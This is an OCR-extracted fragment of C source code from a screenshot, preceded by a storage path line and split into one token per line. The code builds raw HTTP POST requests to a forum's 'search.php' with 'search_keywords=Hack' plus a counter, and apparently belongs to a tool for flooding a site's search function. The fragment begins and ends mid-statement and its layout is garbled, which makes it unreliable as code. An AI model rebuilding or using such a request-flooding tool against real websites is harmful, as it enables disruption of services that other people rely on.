
Pro_Sea
)
==
0
)
{
               Pro_Sea 
=
"search.php?
mode=results"
;
sprintf
(
str1
,
"search_keywords=Hack%d%s"
,
 x
,
 Search
)
;
}
else
{
puts
(
"Sorry. Try making 
the right choice"
)
;
exit
(
-
1
)
;
}
sprintf
(
str2
,
"POST %s%s 
HTTP/1.1\r\n"
"Host: %s\r\n"
"Referer: 
http://%s/\r\n%s"
"Content-Length: 
%d\r\n\r\n%s"
,
 Path
,
 Pro_Sea
,
 Host
,